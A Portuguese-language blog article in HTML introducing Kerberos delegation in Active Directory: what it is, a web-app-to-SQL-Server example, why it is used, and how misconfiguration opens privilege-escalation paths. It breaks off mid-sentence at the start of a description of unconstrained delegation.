




<file: kerberos-delegation.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>Understanding Delegation — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="articles.html">Understanding Delegation</a></h1>
      <p class="page-sub">MMXXVI ✧ IV</p>
    </header>

    <article class="article-page">
      <p class="about-sub">✧ ✧ ✧</p>

<h2 class="article-h2">Understanding delegation</h2>
<p>Delegation no contexto do Active Directory refere-se a um mecanismo que permite que uma entidade (usuário, computador ou serviço) atue em nome de outra entidade para acessar recursos na rede. De forma simples, é quando você permite que um serviço ou aplicação "se passe por" um usuário para acessar outros serviços na rede. Olhando para o protocolo Kerberos, que é o mecanismo de autenticação padrão do Active Directory, delegation permite que um serviço receba um ticket autenticação de outro usuário e use esse ticket para acessar outros recursos em nome daquele usuário.</p>
<h3>Cenário</h3>
<p>Imagine que uma aplicação web acesse um banco de dado SQL Server back-end:</p>
<ul class="activity-list">
  <li>O usuário se autentica na aplicação web</li>
  <li>A aplicação web precisa acessar o SQL Server em nome do usuário</li>
  <li>Com delegation, a aplicação web pode usar as credencias do usuário para autenticar no SQL Server</li>
  <li>O SQL server vê a requisição como vindo do usuário original e não da aplicação web</li>
</ul>

<center><img src="images/k1.png" alt="delegation" width="81%"></center>

<h3>Observação</h3>
<p>Sem delegation, o SQL Server veria todas as requisições como vindas de conta de serviço da aplicação web, não conseguindo distinguir entre diferente usuário finais.</p>
<h3>Por que ela é usada</h3>
<p>Delegation existe para resolver problemas arquiteturais e de segurança em ambientes corporativos com múltiplas camadas de serviços, sem ela, o Active Directory vira terra de <em>Domain Admin pra tudo</em>, o que é operacionalmente burro e ofensivamente bom (pra quem ataca).</p>
<p>Delegation em Active Directory permite distribuir tarefas administrativas do dia a dia sem precisar conceder privilégios amplos como os de Domain Admin, ela se baseia em ACLs, que definem de forma precisa o que cada usuário ou grupo pode fazer sobre objetos específicos do AD, com isso, o ambiente se torna mais organizado, escalável e alinhado ao princípio do menor privilégio, também facilita auditorias e deixa mais clara a responsabilidade de cada equipe.</p>
<p>Por outro lado, quando mal configurada, a delegation pode criar administradores "invisíveis" e abrir caminhos discretos para escalada de privilégios. Delegation é uma necessidade operacional que, quando mal implementada, se transforma em um dos vetores de escalada de privilégio mais silenciosos do ambiente, e vamos mostrar isso mais abaixo.</p>
<h3>Tipos de Delegation</h3>
<p><strong>1 - Unconstrained Delegation (Delegação Irrestrita)</strong> — O tipo mais antigo e perigoso. Quando habilitado, o serviço pode impersonar o usuário em qualquer serviço de domínio sem restrições. Atributo: <strong>TrustedForDelegation = True</strong> (flag 